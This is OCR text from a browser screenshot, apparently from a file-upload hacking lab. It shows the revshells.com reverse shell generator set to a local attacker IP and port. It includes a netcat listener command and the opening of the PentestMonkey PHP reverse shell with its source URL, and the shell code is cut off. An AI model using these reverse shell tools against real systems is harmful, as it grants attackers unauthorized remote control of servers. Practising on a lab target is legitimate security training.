 Vulnerability: File Upload
Online - Reverse Shell Ge
[s] PHP Endangers - Remote
Settings
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Reverse Shell Generator
IP & Port
IP 172.19.0.2
Port 9010 +1
Listener
Advanced
nc -lvnp 9010
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP.
Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php